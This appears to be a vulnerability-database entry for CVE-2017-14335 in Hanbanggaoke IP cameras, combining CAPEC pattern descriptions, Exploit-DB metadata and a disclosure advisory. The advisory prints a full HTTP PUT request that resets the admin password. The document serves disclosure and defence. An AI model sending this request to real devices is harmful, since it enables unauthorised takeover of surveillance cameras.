Vulnerabilities > CVE-2017-14335 - Improper Input Validation vulnerability in Hbgk products
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
NONE Integrity impact
HIGH Availability impact
NONE Summary
On Beijing Hanbang Hanbanggaoke devices, because user-controlled input is not sufficiently sanitized, sending a PUT request to /ISAPI/Security/users/1 allows an admin password change.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Exploit-Db
| description | Hanbanggaoke IP Camera - Arbitrary Password Change. CVE-2017-14335. Webapps exploit for Hardware platform |
| id | EDB-ID:44061 |
| last seen | 2018-02-15 |
| modified | 2017-09-11 |
| published | 2017-09-11 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/44061/ |
| title | Hanbanggaoke IP Camera - Arbitrary Password Change |
Seebug
| bulletinFamily | exploit |
| description | ### Vulnerability summary The following advisory describes an arbitrary password change vulnerability found in Hanbanggaoke webcams. Beijing Hanbang Technology, “one of the first enterprises entering into digital video surveillance industry, has been focusing on R&D of products and technology of digital video surveillance field. While providing product and technical support, it also provides overall solution for the industrial system; it has successfully provided system implementation and service supports for several industries.” ### Credit An independent security researcher has reported this vulnerability to Beyond Security’s SecuriTeam Secure Disclosure program ### Vendor response We tried to contact Hanbanggaoke since the 8th of August 2017, repeated attempts to establish contact went unanswered. At this time there is no solution or workaround for this vulnerability. ### Vulnerability details User controlled input is not sufficiently sanitized, by sending a PUT request to /ISAPI/Security/users/1 HTTP/1.1 an attacker can change the admin password. CVE: CVE-2017-14335 ### Proof of Concept In order to exploit the vulnerability, we need to use proxy tool (like Burp). We then connect to the victim’s machine and need to capture the data package.   We then edit the data of the following PUT request: ``` PUT /ISAPI/Security/users/1 HTTP/1.1 Host: x.x.x.x Content-Length: 321 Cache-Control: max-age=0 Origin: http://x.x.x.x X-Requested-With: XMLHttpRequest Authorization: Basic YWRtaW46ODg4ODg4 Content-Type: application/x-www-form-urlencoded Accept: application/xml, text/xml, */*; q=0.01 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36 If-Modified-Since: 0 Referer: http://x.x.x.x/doc/page/paramconfig.asp Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8 Cookie: updateTips=true; streamType=0; BufferLever=1; userInfo80=YWRtaW46ODg4ODg4; DevID=5; language=zh; curpage=paramconfig.asp%254 Connection: close <?xml version="1.0" encoding="UTF-8"?><User><id>1</id><userName>admin</userName><password>admin</password><bondIpList><bondIp><id>1</id><ipAddress>0.0.0.0</ipAddress><ipv6Address>::</ipv6Address></bondIp></bondIpList><macAddress/><userLevel>administrator</userLevel><attribute><inherent>true</inherent></attribute></User> ``` The successful response will be:  Now, we can login with as administrator: * User: admin * Password: admin |
| id | SSV:97257 |
| last seen | 2018-06-08 |
| modified | 2018-04-28 |
| published | 2018-04-28 |
| reporter | Knownsec |
| title | Hanbanggaoke IP Camera Arbitrary Password Change(CVE-2017-14335) |